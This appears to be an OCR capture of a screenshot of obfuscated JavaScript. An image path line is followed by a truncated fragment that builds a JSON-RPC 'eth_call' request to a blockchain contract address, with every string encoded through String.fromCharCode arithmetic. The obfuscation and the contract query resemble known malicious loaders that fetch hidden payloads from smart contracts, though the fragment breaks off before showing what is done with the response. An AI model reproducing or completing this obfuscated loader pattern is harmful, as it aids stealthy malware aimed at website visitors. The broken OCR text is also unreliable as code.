
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(19+29),(24+11+21),(21+29+52),(72+28),(22+71+7),
(4+46),(4+49),(40+58),(37+17+1),(5+51),(74+21+5),
(83+19),(22+30),(74+21+6),(43+7+7),(20+32),
(21+28),(8+15+30),(35+16),(28+17+9),(6+51),(31+21+1),
(8+29+14),(47+23+28),(43+58),(48+1),(23+28),
(15+13+20),(38+8+2),(50+2+0),(46+4+3),(26+15+12),
(50+51),(23+9+19),(6+50),(33+6+17),(24+15+10),
(14+42),(4+52),
(28+21)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),